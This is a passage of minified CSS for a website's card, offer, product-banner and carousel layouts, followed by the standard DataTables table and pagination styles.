p{color:#707274;margin-bottom:0;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.card.card--style3{padding:0;height:100%;flex-direction:column;border-radius:3px;box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 3px 0 rgba(0,0,0,.15)}.card.card--style3 .card-info{padding:20px 20px 15px}.card.card--style3 .card-info .heading-txt-3,.card.card--style3 .card-info .richtext h3,.richtext .card.card--style3 .card-info h3{margin-bottom:10px}.card.card--style3 .card-image{position:relative;margin-left:-1px;margin-right:-1px;margin-top:-1px}.card.card--style3 .card-image .aspect-container{margin-left:0;margin-right:0}.card.card--style3 .card-image .aspect-container .aspect-wrapper{border-top-left-radius:3px;border-top-right-radius:3px;padding-top:56.25%;background-color:transparent}.card.card--style3 .card-image .main-heading h6,.card.card--style3 .card-image .txt-label,.main-heading .card.card--style3 .card-image h6{position:absolute;width:100%;bottom:0;color:#fff;font-weight:600;background-color:rgba(0,0,0,.45);padding:4px 20px}.card.card--style3 .card-footer{background-color:#fafafa;padding:9px 20px;height:42px;cursor:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.card.card--style3 .card-footer .custom-control{padding-left:32px}.card.card--style3 .card-footer .custom-control .custom-control-label{width:100%;font-size:14px;font-size:.875rem;line-height:1.57143}.card.card--style3 .card-footer .custom-control .custom-control-label:after,.card.card--style3 .card-footer .custom-control .custom-control-label:before{left:-32px}.card.card--style3 .card-footer .btn-link{display:flex;justify-content:space-between;align-items:center}.card.card--style3 .card-footer .btn-link .icon,.card.card--style3 .card-footer .btn-link img,.card.card--style3 .card-footer .btn-link svg{width:18px;height:18px;fill:#707274}.card.card--style3 .card-footer .btn-link:hover svg path,.card.card--style3 .card-footer .btn-link:hover svg polygon{fill:#1858a8}.card.card--style3>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.card.card--style3>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.card.card--style3.card--selected.card{box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 3px 0 rgba(0,0,0,.15),0 0 0 1px #ddebfc}.card.card--style3.card--selected.card:hover{box-shadow:0 1px 11px 0 rgba(0,0,0,.35),0 0 0 1px #ddebfc}.card.card--style3.card--selected.card .card-footer{background-color:#ddebfc}.card.card--style3 .card-link{text-decoration:none}.card.card-style4{margin-bottom:10px;flex-direction:column;border-radius:6px;box-shadow:0 0 1px 2px rgba(0,0,0,.1)}.card.card-style4 .card-icons{width:100%;display:flex;margin-right:0;align-items:flex-start;margin-bottom:30px}.card.card-style4 .card-icons .icons,.card.card-style4 .card-icons img{width:35px;height:35px;margin-right:25px}.card.card-style4 .card-info{margin-left:0}.card.card-style4 .card-info .sec-btn{text-align:left;margin-top:40px}.card.card-style4 .card-info .sec-btn .btn{margin:0 10px}.card.card-style4 .card-info .social-bar{margin-top:40px}.card.card-style4 .card-info .social-bar .ul-list{justify-content:flex-start}.card.card-style4 .card-info .card-txt-link{margin-top:20px}.card.card-style4 .card-info .card-txt-link .txt-data{display:flex;margin-bottom:8px}.card.card-style4 .card-info .card-txt-link .txt-data .link,.card.card-style4 .card-info .card-txt-link .txt-data .txt{flex:1}.card.card-style4 .card-info .card-txt-link .txt-data .link .btn-link{display:inline-block;direction:ltr}@media screen and (min-width:576px) and (max-width:768px){.card-wrapper>.row>div:first-child .card{border-radius:6px 6px 0 0}.card-wrapper>.row>div:last-child .card{border-radius:0 0 6px 6px}}.product-card-wrapper{position:relative;padding-bottom:40px;z-index:1}.product-card-wrapper.has--slider{overflow:hidden}.product-card-wrapper .card-grid-wrapper{padding-bottom:10px;height:100%}.product-card-wrapper .card-link{height:100%;color:#333}.product-card-wrapper .asset-card-slider{padding-top:15px;margin-left:-5px;margin-right:-5px}.product-card-wrapper .asset-card-slider .slick-list{display:flex;flex-wrap:nowrap}.product-card-wrapper .asset-card-slider .slick-list .slick-track{display:flex;flex:0 0 auto;margin:0}.product-card-wrapper .asset-card-slider .slick-dots{margin-top:20px}.product-card-wrapper .asset-card-slider .slick-slide{flex-shrink:0}.product-card-wrapper .asset-card-slider .slick-slide>div{height:100%}.product-card-wrapper .asset-card-slider .slick-list{overflow:visible}.product-card-wrapper .asset-card-slider .card-grid-wrapper{padding-left:5px;padding-right:5px}.product-card-wrapper .section-btn{margin-top:30px;font-size:0;text-align:center}.product-card-wrapper .result-counter span{display:block;font-size:16px;font-size:1rem;line-height:1.375}.product-card-wrapper .result-counter~.asset-slider-nav{margin-left:0}.asset-slider-nav{font-size:0;display:flex}.asset-slider-nav .slick-arrow{background:none;border:none;padding:0}.asset-slider-nav .slick-arrow.slick-prev{margin-left:10px;margin-right:20px}.asset-slider-nav .slick-arrow svg{width:13px;height:23px;fill:#1858a8}.asset-slider-nav .slick-arrow.slick-disabled svg{fill:#b8babc}.sec-btn{margin-top:30px;font-size:0;text-align:center;margin-left:-10px;margin-right:-10px}.sec-btn .btn{margin:5px 10px}.product-article .product-article-media{margin-left:-10px;margin-right:-10px}.product-article .product-article-media .aspect-container{margin-left:0;margin-right:0}.product-article .product-article-media .aspect-container .aspect-wrapper{background-color:transparent;border-radius:0;padding-top:56.25%}@media screen and (min-width:576px) and (max-width:768px){.product-article .product-article-media .aspect-container .aspect-wrapper{border-radius:6px}}.product-article .product-article-content{padding:15px 10px 0}.product-article .product-article-content .content-box :first-child{margin-top:0}.product-article .product-article-content .content-box :last-child{margin-bottom:0}.product-article .product-article-content .content-box h1,.product-article .product-article-content .content-box h2,.product-article .product-article-content .content-box h3{margin-bottom:15px}.product-article .product-article-content .content-box p{margin-bottom:25px}.product-article .product-article-content .content-box .btn-link{font-size:14px;font-size:.875rem;line-height:1.71429}.sec-product-article{padding-bottom:40px}.sec-product-article+.sec-product-article{margin-top:-10px}.product-article-listing .product-article.card--style2{padding:30px 20px}.sec-card-contact .card-grid{display:block;padding-bottom:0}.slider-head{position:relative;z-index:2;margin-bottom:10px}.slider-head .d-flex{align-items:center}.sec-article-card .product-article-listing .product-article{display:flex;flex-direction:column;justify-content:space-between;margin:0 10px;padding:30px 0;border-bottom:1px solid #b8babc}.sec-article-card .product-article-listing .product-article .product-article-media{flex:0 0 100%;max-width:none;padding-right:0;margin-left:-10px;margin-right:-10px;margin-bottom:15px}.sec-article-card .product-article-listing .product-article .product-article-media .aspect-container .aspect-wrapper{border-radius:6px}.sec-article-card .product-article-listing .product-article:first-child{border-top:0;padding-top:0}.sec-article-card .product-article-listing .search-sec{width:100%}.sec-article-card .product-article-listing .search-sec .card{margin-bottom:0;border-bottom:0;padding-bottom:0;background-color:transparent}.sec-article-card .product-article-listing .search-sec .card .card-info{width:100%}.sec-article-card .product-article-listing .search-sec .card .card-info h5{margin-bottom:15px}.sec-article-card .product-article-listing .search-sec .card .card-info .address-date{display:block;margin-bottom:15px;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;text-transform:none;letter-spacing:0}.sec-article-card .product-article-listing .search-sec .card .card-info .name-by{color:#707274;text-transform:none;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;letter-spacing:0}.sec-article-card .product-article-listing .sec-btn{margin-top:35px}.quick-links-wrapper .card.card--style3{overflow:hidden}.quick-links-wrapper .card.card--style3 .card-info{position:relative;background-color:#fff;transition:.5s ease;width:100%;flex-direction:column;justify-content:space-between;padding:19px 20px 0}.quick-links-wrapper .card.card--style3 .card-info .body-txt,.quick-links-wrapper .card.card--style3 .card-info .richtext h4,.richtext .quick-links-wrapper .card.card--style3 .card-info h4{position:relative;margin-bottom:30px}.quick-links-wrapper .card.card--style3 .card-info .layer-txt{margin-bottom:14px}.quick-links-wrapper .card.card--style3 .btn-link{background:#fafafa;margin-left:-20px;margin-right:-20px;padding:10px 20px}.quick-links-wrapper .card.card--style3 .card-image .aspect-container .aspect-wrapper{background-color:#707274}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.card .card-info h4,.card .card-info p{line-height:1.6}}@supports (-ms-ime-align:auto){.card .card-info h4,.card .card-info p{line-height:1.6!important}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.gallery--slider .slick-arrow svg,.thumbnail--slider .slick-arrow svg{transform:translate(50%,-50%)}}.audio-box{display:none}.audio-box.fancybox-content{background:transparent;position:static}.audio-box.fancybox-content .fancybox-button{background:rgba(30,30,30,.6);color:#ccc;opacity:1}.audio-box.fancybox-content .fancybox-button svg path{fill:currentColor;stroke-width:0}.product-banner .card{max-width:100%;margin:-175px 20px 0}.product-banner.product--align-left:first-of-type{margin-top:40px}.product-banner.product--align-left .card{text-align:left;margin:-103px 20px 0}.product-banner.product--align-left .card .card-info{flex:0 0 100%;max-width:100%;padding:0 20px 30px;align-items:flex-start;justify-content:flex-start}.product-banner.product--align-left .card .card-info h3{color:#333}.product-banner.product--align-left .card .card-info p{margin-bottom:0}.product-banner.product--align-left .card .card-info .btn-link{display:block;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.product-banner.product--align-left .card .card-info .btn-link:first-child{margin-top:20px}.product-banner.product--align-left .card .card-info .sec-btn{margin-top:40px;text-align:left}.product-banner.product--align-left .card .card-info .sec-btn .card-btn{margin-top:0;margin-left:10px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.product-banner.product--align-left .card .card,.product-banner.product--align-left .card .card-info{flex:1 1 auto}}.product-banner .product-bg{margin-bottom:40px;min-height:275px}.product-banner .product-bg .picture{min-height:275px;max-height:275px;overflow:hidden}@media (min-width:576px){.product-banner .product-bg .picture,.product-banner .product-bg .picture img{border-radius:6px}}.offer-cards .offer-bg{height:100%;display:flex;position:relative;z-index:2;flex-direction:column;border-radius:4px}.offer-cards .offer-bg:after,.offer-cards .offer-bg:before{content:"";position:absolute;width:100%;top:0;left:0;z-index:0;opacity:1;bottom:68px;background-color:#fff;border-radius:4px}.offer-cards .offer-bg:after{background-color:rgba(51,51,51,.5);z-index:2;opacity:0;transition:all .35s ease 0s}.offer-cards .offer-bg .offer-img{position:relative;z-index:1;border-radius:4px 4px 0 0;overflow:hidden}.offer-cards .offer-bg .offer-img:after{content:"";position:absolute;bottom:0;z-index:1;width:100%;height:119px;transition:all .35s ease 0s;background:linear-gradient(180deg,hsla(0,0%,93.3%,0),#fff)}.offer-cards .offer-bg .card{position:relative;z-index:3;margin:0 auto;max-width:310px;transform:translateY(0);transition:all .35s ease 0s}.offer-cards .offer-bg:hover{cursor:pointer}.offer-cards .offer-bg:hover:after{opacity:1}.offer-cards .offer-bg:hover .card{transform:translateY(-28px)}.sec-callout{padding-bottom:40px}.sec-callout .product-box{margin-bottom:10px}.sec-callout .product-box .box-content{max-width:100%}.sec-callout .row.f-d-col{flex-direction:column}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.sec-callout .row .col-12{flex:1 1 auto}}.sec-top-padded .product-banner.product--align-left:first-child{margin-top:0}.sec-life-goals{position:relative}.sec-life-goals .lf-content .lf-cards-wrapper .slick-initialized.icon-card-style{max-width:400px;margin:0 auto}.sec-life-goals .lf-content .lf-cards-wrapper .slick-initialized.icon-card-style .slick-slide .item-detail{padding-left:40px;padding-right:40px}.sec-life-goals .lf-content .lf-cards-wrapper .slick-initialized.icon-card-style .slick-slide.slick-current .item-detail{background-color:#fff;color:#1858a8;fill:#1858a8}.sec-life-goals .lf-content .lf-cards-wrapper .slick-initialized.icon-card-style .slick-slide.slick-current .item-detail:before{height:5px}.sec-life-goals .lf-content .lf-cards-wrapper .slick-initialized.icon-card-style .slick-slide.slick-current .item-detail .item-img .icons path{fill:#1858a8;stroke:none}.sec-life-goals .lf-content .lf-cards-wrapper .slick-initialized.icon-card-style .slick-slide.slick-current .item-content p{color:#333}.sec-life-goals .lf-content .lf-cards-wrapper .slick-initialized.icon-card-style .slick-slide.slick-current .item-button{max-height:100px;margin-top:40px;overflow:hidden}.sec-life-goals .lf-background-overlay{position:absolute;width:100%;height:100%;overflow:hidden;top:0;left:0}.sec-life-goals .lf-background-overlay .overlay-round{background:radial-gradient(ellipse at center,transparent 0,#333 100%)}.sec-life-goals .lf-background-overlay .bg-items{opacity:0;transition:all .3s;position:absolute;top:0;left:0;width:100%;height:100%}.sec-life-goals .lf-background-overlay .bg-items .picture img{height:100%;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover"}.sec-life-goals .lf-background-overlay .bg-items.bg--active{opacity:1}.sec-life-goals .lf-content{position:relative;overflow:hidden;z-index:2}.sec-life-goals .lf-content .lf-cards-wrapper .slick-dots{margin-top:40px}.sec-life-goals .lf-content .lf-cards-wrapper .item{padding-left:3px;padding-right:3px;width:100%;max-width:100%;flex:0 0 100%;color:#fff;fill:#fff}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail{border:2px solid hsla(0,0%,100%,.5);border-radius:3px;background-color:rgba(0,0,0,.2);box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);padding:30px 20px;text-align:center;color:#fff;fill:#fff;position:relative;display:flex;-ms-display:flexbox;flex-wrap:wrap;transition:all .3s}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail:before{content:"";position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:0;background-color:#f68633;transition:all .3s;border-top-left-radius:3px;border-top-right-radius:3px}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-button{transition:all .3s;max-height:100px;margin-top:40px;overflow:hidden;width:100%}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-button .btn{font-size:14px;font-size:.875rem;line-height:1}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-button .btn:hover{box-shadow:none}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-img{margin-bottom:12px;width:100%}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-img .icons,.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-img img{max-width:50px;max-height:35px}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-img .icons path,.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-img img path{fill:#fff;stroke:none}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-heading{width:100%}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-heading h3{font-size:16px;font-size:1rem;line-height:1.25;margin-bottom:12px}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-content{width:100%;align-self:flex-end}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail .item-content p{font-size:14px;font-size:.875rem;line-height:1.57143;margin-bottom:0}.sec-life-goals .lf-content .lf-cards-wrapper .item-detail h3,.sec-life-goals .lf-content .lf-cards-wrapper .item-detail p,.sec-life-goals .lf-content .lf-cards-wrapper .item-detail svg{transition:none}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style{margin-left:-3px;margin-right:-3px;display:block;align-items:normal;flex-wrap:nowrap}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style .slick-list{overflow:initial}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style .slick-list{overflow:visible}}.sec-life-goals .sec-heading{position:relative;z-index:2;margin-bottom:63px}.sec-life-goals .sec-heading .heading,.sec-life-goals .sec-heading .para,.sec-life-goals .sec-heading .small-txt,.sec-life-goals .sec-heading h1,.sec-life-goals .sec-heading p,.sec-life-goals .sec-heading span{color:#fff}.sec-offers{position:relative;margin-top:0;padding-bottom:40px}.sec-offers .of-background-overlay{position:absolute;width:100%;height:100%;overflow:hidden;top:0;left:0}.sec-offers .of-content{position:relative;overflow:hidden;z-index:2}.sec-offers .of-content .main-heading{color:#fff;padding:0 10px}.sec-offers .of-content .main-heading h1,.sec-offers .of-content .main-heading h2,.sec-offers .of-content .main-heading h3,.sec-offers .of-content .main-heading h4{color:inherit;margin-bottom:15px}.sec-offers .of-content .main-heading h6{color:inherit;margin-bottom:10px;letter-spacing:4px}.sec-offers .of-content .main-heading p{color:inherit;font-size:16px;font-size:1rem;line-height:1.5;font-weight:400;margin-bottom:0}.sec-offers .of-content .of-cards-wrapper .slick-dots{width:100%;margin-top:30px}.sec-offers .of-content .of-cards-wrapper .offer--slider.row{margin-left:-3px;margin-right:-3px}.sec-offers .of-content .of-cards-wrapper .offer--slider.row.slick-initialized{margin-bottom:40px;display:block}.sec-offers .of-content .of-cards-wrapper .offer--slider.row .slick-slide [class*=col-]{padding-left:3px;padding-right:3px}.sec-offers .of-content .of-cards-wrapper .offer--slider .slick-list{overflow:initial}.sec-offers .of-content .of-cards-wrapper .offer--slider .slick-list .slick-track .slick-slide>div{height:100%}.sec-offers .of-content .of-cards-wrapper .offer-cards.ending-soon .card .card-date{background-color:#ffede0}.sec-offers .of-content .of-cards-wrapper .offer-cards .card .tag{position:absolute;top:-16px;left:50%;transform:translateX(-50%)}.sec-offers .of-content .of-cards-wrapper .offer-cards.offer-featured .card{border-color:#f58420}.sec-offers .of-content .of-cards-wrapper .offer-cards.offer-featured .card .tag{background-color:#f58420}.sec-offers .of-content .of-cards-wrapper .offer-cards.offer-new .card{border-color:#43a0a5}.sec-offers .of-content .of-cards-wrapper .offer-cards.offer-new .card .tag{background-color:#43a0a5}.sec-offers .of-content .of-cards-wrapper .offer-cards.offer-trending .card{border-color:#69325c}.sec-offers .of-content .of-cards-wrapper .offer-cards.offer-trending .card .tag{background-color:#69325c}.sec-offers .of-content .of-cards-wrapper .offer-bg a{display:block;height:auto;flex-grow:1}.sec-offers .of-content .of-cards-wrapper .offer-bg a .offer-img{min-height:185px}.sec-offers .of-content .of-cards-wrapper .offer-bg .card{max-width:calc(100% - 36px)}.sec-offers .of-content .of-cards-wrapper .offer-bg .card .card-info h3{margin-bottom:12px;color:#1858a8;font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.sec-offers .of-content .of-cards-wrapper .offer-bg .card .card-info span{margin-bottom:12px;font-family:CIB,sans-serif;font-weight:500;font-size:10px;font-size:.625rem;line-height:2.2;letter-spacing:4px;text-transform:uppercase}.sec-offers .of-content .of-cards-wrapper .offer-bg .card .card-info p{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.sec-offers .of-content .sec-btn{text-align:center;font-size:0}.sec-offers .of-content .sec-btn .btn{min-height:49px;padding:15px 25px;font-size:14px;font-size:.875rem;line-height:1}.sec-offers.offer-light .sec-btn .btn{color:#1858a8;border:2px solid #1858a8}.sec-offers .modal{padding-right:0!important;padding-left:0!important}.sec-offer-style2 .of-content .of-cards-wrapper{padding-top:10px}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards{margin-bottom:10px;height:calc(100% - 10px)}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg{height:100%;display:flex;flex-direction:column}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg .offer-img{padding:30px 0 40px;min-height:185px;text-align:center}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg .offer-img img{width:auto;max-width:260px}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg .offer-img:after{left:1px;width:calc(100% - 2px);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg:before{border:1px solid #e7e7e7;background-color:#fff}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg .card{height:100%;border-radius:6px;box-shadow:0 1px 1px 1px rgba(0,0,0,.1)}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg .card .card-info{padding:0 20px 20px}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg a{display:block;height:auto;flex-grow:1}.sec-offer-style2 .of-content .of-cards-wrapper .slick-slider .offer-cards .offer-img img{display:inline-block}.sec-featured-card{padding-bottom:40px}.sec-featured-card .of-content .of-cards-wrapper .offer-cards{padding-left:5px;padding-right:5px}.sec-featured-card .of-content .of-cards-wrapper .offer-cards .offer-bg .offer-img img{margin:0 auto;max-width:260px}.sec-featured-card .of-content .of-cards-wrapper .slick-dots{margin-top:10px}.sec-featured-card .asset-card-slider{padding-top:15px;margin-left:-5px;margin-right:-5px}.sec-featured-card .asset-card-slider .slick-list{display:flex;padding-top:0;flex-wrap:nowrap;overflow:visible}.sec-featured-card .asset-card-slider .slick-list .slick-track{display:flex;flex:0 0 auto}.sec-featured-card .asset-card-slider .slick-slide{flex-shrink:0}.sec-featured-card .asset-card-slider .slick-slide>div{height:100%}.sec-featured-card .fade-wrapper:after{content:none}table.dataTable{width:100%;margin:0 auto;clear:both;border-collapse:separate;border-spacing:0}table.dataTable tfoot th,table.dataTable thead th{font-weight:700}table.dataTable thead td,table.dataTable thead th{padding:10px 18px;border-bottom:1px solid #111}table.dataTable thead td:active,table.dataTable thead th:active{outline:none}table.dataTable tfoot td,table.dataTable tfoot th{padding:10px 18px 6px;border-top:1px solid #111}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;*cursor:hand;background-repeat:no-repeat;background-position:100%}table.dataTable thead .sorting,table.dataTable thead .sorting_asc{background-image:url(../img/sort_asc.png)}table.dataTable thead .sorting_desc{background-image:url(../img/sort_desc.png)}table.dataTable thead .sorting_asc_disabled{background-image:url(../img/sort_asc_disabled.png)}table.dataTable thead .sorting_desc_disabled{background-image:url(../img/sort_desc_disabled.png)}table.dataTable tbody tr{background-color:#fff}table.dataTable tbody tr.selected{background-color:#b0bed9}table.dataTable tbody td,table.dataTable tbody th{padding:8px 10px}table.dataTable.display tbody td,table.dataTable.display tbody th,table.dataTable.row-border tbody td,table.dataTable.row-border tbody th{border-top:1px solid #ddd}table.dataTable.display tbody tr:first-child td,table.dataTable.display tbody tr:first-child th,table.dataTable.row-border tbody tr:first-child td,table.dataTable.row-border tbody tr:first-child th{border-top:none}table.dataTable.cell-border tbody td,table.dataTable.cell-border tbody th{border-top:1px solid #ddd;border-right:1px solid #ddd}table.dataTable.cell-border tbody tr td:first-child,table.dataTable.cell-border tbody tr th:first-child{border-left:1px solid #ddd}table.dataTable.cell-border tbody tr:first-child td,table.dataTable.cell-border tbody tr:first-child th{border-top:none}table.dataTable.display tbody tr.odd,table.dataTable.stripe tbody tr.odd{background-color:#f9f9f9}table.dataTable.display tbody tr.odd.selected,table.dataTable.stripe tbody tr.odd.selected{background-color:#abb9d3}table.dataTable.display tbody tr:hover,table.dataTable.hover tbody tr:hover{background-color:#f5f5f5}table.dataTable.display tbody tr:hover.selected,table.dataTable.hover tbody tr:hover.selected{background-color:#a9b7d1}table.dataTable.display tbody tr>.sorting_1,table.dataTable.display tbody tr>.sorting_2,table.dataTable.display tbody tr>.sorting_3,table.dataTable.order-column tbody tr>.sorting_1,table.dataTable.order-column tbody tr>.sorting_2,table.dataTable.order-column tbody tr>.sorting_3{background-color:#f9f9f9}table.dataTable.display tbody tr.selected>.sorting_1,table.dataTable.display tbody tr.selected>.sorting_2,table.dataTable.display tbody tr.selected>.sorting_3,table.dataTable.order-column tbody tr.selected>.sorting_1,table.dataTable.order-column tbody tr.selected>.sorting_2,table.dataTable.order-column tbody tr.selected>.sorting_3{background-color:#acbad4}table.dataTable.display tbody tr.odd>.sorting_1,table.dataTable.order-column.stripe tbody tr.odd>.sorting_1{background-color:#f1f1f1}table.dataTable.display tbody tr.odd>.sorting_2,table.dataTable.order-column.stripe tbody tr.odd>.sorting_2{background-color:#f3f3f3}table.dataTable.display tbody tr.odd>.sorting_3,table.dataTable.order-column.stripe tbody tr.odd>.sorting_3{background-color:#f5f5f5}table.dataTable.display tbody tr.odd.selected>.sorting_1,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_1{background-color:#a6b3cd}table.dataTable.display tbody tr.odd.selected>.sorting_2,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_2{background-color:#a7b5ce}table.dataTable.display tbody tr.odd.selected>.sorting_3,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_3{background-color:#a9b6d0}table.dataTable.display tbody tr.even>.sorting_1,table.dataTable.order-column.stripe tbody tr.even>.sorting_1{background-color:#f9f9f9}table.dataTable.display tbody tr.even>.sorting_2,table.dataTable.order-column.stripe tbody tr.even>.sorting_2{background-color:#fbfbfb}table.dataTable.display tbody tr.even>.sorting_3,table.dataTable.order-column.stripe tbody tr.even>.sorting_3{background-color:#fdfdfd}table.dataTable.display tbody tr.even.selected>.sorting_1,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_1{background-color:#acbad4}table.dataTable.display tbody tr.even.selected>.sorting_2,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_2{background-color:#adbbd6}table.dataTable.display tbody tr.even.selected>.sorting_3,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_3{background-color:#afbdd8}table.dataTable.display tbody tr:hover>.sorting_1,table.dataTable.order-column.hover tbody tr:hover>.sorting_1{background-color:#eaeaea}table.dataTable.display tbody tr:hover>.sorting_2,table.dataTable.order-column.hover tbody tr:hover>.sorting_2{background-color:#ebebeb}table.dataTable.display tbody tr:hover>.sorting_3,table.dataTable.order-column.hover tbody tr:hover>.sorting_3{background-color:#eee}table.dataTable.display tbody tr:hover.selected>.sorting_1,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_1{background-color:#a1aec7}table.dataTable.display tbody tr:hover.selected>.sorting_2,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_2{background-color:#a2afc8}table.dataTable.display tbody tr:hover.selected>.sorting_3,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_3{background-color:#a4b2cb}table.dataTable.no-footer{border-bottom:1px solid #111}table.dataTable.nowrap td,table.dataTable.nowrap th{white-space:nowrap}table.dataTable.compact thead td,table.dataTable.compact thead th{padding:4px 17px 4px 4px}table.dataTable.compact tbody td,table.dataTable.compact tbody th,table.dataTable.compact tfoot td,table.dataTable.compact tfoot th{padding:4px}table.dataTable td.dt-left,table.dataTable th.dt-left{text-align:left}table.dataTable td.dataTables_empty,table.dataTable td.dt-center,table.dataTable th.dt-center{text-align:center}table.dataTable td.dt-right,table.dataTable th.dt-right{text-align:right}table.dataTable td.dt-justify,table.dataTable th.dt-justify{text-align:justify}table.dataTable td.dt-nowrap,table.dataTable th.dt-nowrap{white-space:nowrap}table.dataTable tfoot td.dt-head-left,table.dataTable tfoot th.dt-head-left,table.dataTable thead td.dt-head-left,table.dataTable thead th.dt-head-left{text-align:left}table.dataTable tfoot td.dt-head-center,table.dataTable tfoot th.dt-head-center,table.dataTable thead td.dt-head-center,table.dataTable thead th.dt-head-center{text-align:center}table.dataTable tfoot td.dt-head-right,table.dataTable tfoot th.dt-head-right,table.dataTable thead td.dt-head-right,table.dataTable thead th.dt-head-right{text-align:right}table.dataTable tfoot td.dt-head-justify,table.dataTable tfoot th.dt-head-justify,table.dataTable thead td.dt-head-justify,table.dataTable thead th.dt-head-justify{text-align:justify}table.dataTable tfoot td.dt-head-nowrap,table.dataTable tfoot th.dt-head-nowrap,table.dataTable thead td.dt-head-nowrap,table.dataTable thead th.dt-head-nowrap{white-space:nowrap}table.dataTable tbody td.dt-body-left,table.dataTable tbody th.dt-body-left{text-align:left}table.dataTable tbody td.dt-body-center,table.dataTable tbody th.dt-body-center{text-align:center}table.dataTable tbody td.dt-body-right,table.dataTable tbody th.dt-body-right{text-align:right}table.dataTable tbody td.dt-body-justify,table.dataTable tbody th.dt-body-justify{text-align:justify}table.dataTable tbody td.dt-body-nowrap,table.dataTable tbody th.dt-body-nowrap{white-space:nowrap}table.dataTable,table.dataTable td,table.dataTable th{box-sizing:content-box}.dataTables_wrapper{position:relative;clear:both;*zoom:1;zoom:1}.dataTables_wrapper .dataTables_length{float:left}.dataTables_wrapper .dataTables_filter{float:right;text-align:right}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_wrapper .dataTables_info{clear:both;float:left;padding-top:.755em}.dataTables_wrapper .dataTables_paginate{float:right;text-align:right;padding-top:.25em}.dataTables_wrapper .dataTables_paginate .paginate_button{box-sizing:border-box;display:inline-block;min-width:1.5em;padding:.5em 1em;margin-left:2px;text-align:center;text-decoration:none!important;cursor:pointer;*cursor:hand;color:#333!important;border:1px solid transparent;border-radius:2px}.dataTables_wrapper .dataTables_paginate .paginate_button.current,.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{color:#333!important;border:1px solid #979797;background-color:#fff;background:linear-gradient(180deg,#fff 0,#dcdcdc)}.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{cursor:default;color:#666!important;border:1px solid transparent;background:transparent;box-shadow:none}.dataTables_wrapper .dataTables_paginate .paginate_button:hover{color:#fff!important;border:1px solid #111;background-color:#585858;background:linear-gradient(180deg,#585858 0,#111)}.dataTables_wrapper .dataTables_paginate .paginate_button:active{outline:none;background-color:#2b2b2b;background:linear-gradient(180deg,#2b2b2b 0,#0c0c0c);box-shadow:inset 0 0 3px #111}.dataTables_wrapper .dataTables_paginate .ellipsis{padding:0 1em}.dataTables_wrapper .dataTables_processing{position:absolute;top:50%;left:50%;width:100%;height:40px;margin-left:-50%;margin-top:-25px;padding-top:20px;text-align:center;font-size:1.2em;background-color:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.9) 25%,hsla(0,0%,100%,.9) 75%,hsla(0,0%,100%,0))}.dataTables_wrapper .dataTables_filter,.dataTables_wrapper .dataTables_info,.dataTables_wrapper .dataTables_length,.dataTables_wrapper 